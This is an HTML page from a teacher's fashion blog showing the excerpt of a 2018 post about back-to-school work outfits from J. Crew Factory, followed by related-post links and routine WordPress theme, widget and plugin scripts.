	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-2227" class="clearfix post-2227 post type-post status-publish format-standard hentry category-fall category-uncategorized tag-back-to-schol tag-black-teacher tag-cropped-pants tag-dfw-blogger tag-educator tag-fall-transition tag-floral-top tag-fort-worth tag-fort-worth-blogger tag-fort-worth-teacher tag-giveaway tag-j-crew-style tag-j-crew-factory tag-labor-day tag-outfit-of-the-day tag-student-discount tag-teacher tag-teacher-blogger tag-teacher-discount tag-teachers-budget tag-teachers-income tag-texas tag-white-after-labor-day tag-work-appropriate">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2018-08">August 2, 2018</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/" rel="bookmark">Head Back to School in Style With J. Crew Factory</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/" title="Head Back to School in Style With J. Crew Factory" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2018/07/hawaii-066-01-01-01.jpeg" data-pin-description="Head Back to School in Style With J. Crew Factory" data-p3-pin-link="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/" alt="Head Back to School in Style With J. Crew Factory" />				</a>
			</div>
			
			<p>It&#8217;s that time of year again- back to school. Parents are busy gathering school supplies, shoes, and uniforms. We teachers are getting ready too- sprucing up our classrooms and our wardrobes. For the past few years,  J. Crew Factory has become&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/01/IMG_20171228_084416_866-01.jpeg);"><a href="https://sassyteacherchic.com/winter-visits-to-sequoia-yosemite-national-parks-with-kids/" title="Winter Visits to Sequoia &#038; Yosemite National Parks With Kids"><img src="[data-uri]" alt="Winter Visits to Sequoia &#038; Yosemite National Parks With Kids" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/winter-visits-to-sequoia-yosemite-national-parks-with-kids/" title="Winter Visits to Sequoia &#038; Yosemite National Parks With Kids">Winter Visits to Sequoia &#038; Yosemite National Parks &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/09/DSC00555-800x535.jpg);"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/" title="Daily Pampering with Sol de Janeiro + Giveaway!"><img src="[data-uri]" alt="Daily Pampering with Sol de Janeiro + Giveaway!" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/" title="Daily Pampering with Sol de Janeiro + Giveaway!">Daily Pampering with Sol de Janeiro + Giveaway!</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2017/10/jenna-10-01-081-01-800x1067.jpeg);"><a href="https://sassyteacherchic.com/subtle-shades-of-gray/" title="Subtle Shades of Gray"><img src="[data-uri]" alt="Subtle Shades of Gray" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/subtle-shades-of-gray/" title="Subtle Shades of Gray">Subtle Shades of Gray</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/11/20161111183713_IMG_9104-e1479022941565.jpg);"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/" title="Why Teaching is My Passion"><img src="[data-uri]" alt="Why Teaching is My Passion" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/" title="Why Teaching is My Passion">Why Teaching is My Passion</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Head Back to School in Style With J. Crew Factory",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/",
		"url": "https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/",
		"datePublished": "2018-08-02",
		"dateModified": "2018-08-02",
		"description": "It&#8217;s that time of year again- back to school. Parents are busy gathering school supplies, shoes, and uniforms. We teachers are getting ready too- sprucing up our classrooms and our wardrobes. For the past few years,  J. Crew Factory has become&hellip;",
		"articleBody": "It&#8217;s that time of year again- back to school. Parents are busy gathering school supplies, shoes, and uniforms. We teachers are getting ready too- sprucing up our classrooms and our wardrobes. For the past few years,  J. Crew Factory has become&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/&#038;text=Head%20Back%20to%20School%20in%20Style%20With%20J.%20Crew%20Factory" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2018/07/hawaii-066-01-01-01.jpeg&#038;description=Head%20Back%20to%20School%20in%20Style%20With%20J.%20Crew%20Factory" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/&#038;title=Head%20Back%20to%20School%20in%20Style%20With%20J.%20Crew%20Factory" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/#comments" data-disqus-url="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/">2 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-2227 --></article>

					
																													
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>